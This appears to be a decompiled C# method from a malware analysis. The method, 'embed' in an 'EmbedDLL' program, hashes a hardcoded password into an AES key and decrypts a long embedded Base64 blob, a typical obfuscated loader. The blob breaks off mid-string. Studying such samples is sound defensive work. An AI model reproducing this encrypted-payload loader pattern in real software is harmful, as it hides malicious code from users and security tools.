 // EmbedDLL.Program
// Token: 0x06000004 RID: 4 RVA: 0x00002268 File Offset: 0x00000668
private static void embed()
{
byte[] array = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("p0w3r0verwh3lm1ng!"));
string text = new StreamReader(new MemoryStream(Cryptor.AES_Decrypt(Convert.FromBase64String("pxQRI8YJc6jVr3x45Y+ti/tT8W
+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